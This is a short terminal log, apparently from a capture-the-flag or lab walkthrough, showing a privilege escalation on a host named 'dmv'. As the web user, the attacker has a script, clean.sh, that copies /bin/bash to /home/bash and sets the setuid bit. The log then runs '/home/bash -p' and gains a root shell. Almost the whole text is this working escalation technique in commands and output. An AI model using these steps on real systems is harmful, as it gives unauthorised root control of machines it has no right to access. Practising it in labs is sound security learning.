 www-data@dmv:/var/www/html/tmp$ cat clean.sh
rm -rf downloads
cp /bin/bash /home/bash && chmod +s /home/bash
www-data@dmv:/var/www/html/tmp$ ls /home
dmv
www-data@dmv:/var/www/html/tmp$ ls /home
bash  dmv
www-data@dmv:/var/www/html/tmp$ /home/bash -p
bash-4.4# whoami
root
bash-4.4#